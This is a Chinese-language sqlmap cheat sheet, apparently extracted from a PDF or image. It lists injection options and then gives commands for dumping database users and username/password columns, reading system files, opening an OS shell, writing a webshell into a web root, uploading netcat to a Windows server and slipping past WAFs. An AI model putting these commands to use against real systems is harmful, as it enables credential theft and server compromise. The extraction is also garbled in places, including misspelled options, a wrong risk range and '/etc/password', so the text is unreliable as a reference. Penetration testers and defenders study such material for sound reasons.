 -r 指定参数post注入 sqlmap.py -r post.txt -p 注入参数
-u get注入
--level=LEVEL 执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
- -risk=RISK 执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；“2”同时显示debug信息；“3”同时
-v 显示注入的payload；“4”同时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p -p 后面接参数，针对单个参数注入
-threads 线程数，如果你想让sqlmap跑的更快，可以更改这个线程 数的值，默认值为10
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
-m 批量注入
sqlmap
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型：MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
注入获取数据命令 --current-user：大多数数据库中可检测到数据库管理系统当前用户
--current-db：当前连接数据库名
--is-dba：判断当前的用户是否为管理
--users：列出数据库所有所有用户
获取表名 --tables -D 数据库名
字段名 --columns -T 表名 -D 数据库名
数据内容 -T 表名 -C username，password --dump
读文件内容 --file-read /etc/password
系统交互的shell --os-shell
写webshell --file-write "c:/2.txt" --file-dest "C:/php/htdocs/sql.php" -v1 /
*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf --tamper ""